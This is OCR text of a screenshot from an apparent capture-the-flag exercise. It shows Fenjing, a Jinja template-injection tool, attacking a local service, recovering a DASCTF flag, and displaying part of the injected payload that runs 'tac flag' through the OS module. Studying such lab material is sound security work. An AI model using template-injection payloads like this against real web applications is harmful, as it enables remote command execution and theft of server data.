 File Edit View History Bookmarks Tools Help
焚靖
127.0.0.1:11451
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Acunetix - Login
焚靖
表单输入 ? code
请求间隔 ? 0.03
分析模式 ? 快速
模板环境 ? jinja内部
替换绕过 ? 避免使用被替换的关键
开始分析
提交payload的回显如下：
Hello DASCTF{006a1a06-c2d2-4cca-
bf6f-370bdae06919}
,
In case I don't see you,good afternoon,good
evening and good night
提交表单完成，返回值为200，输入为{'code': "{%set
em='OS'|lower%}{%set
tac flag
执行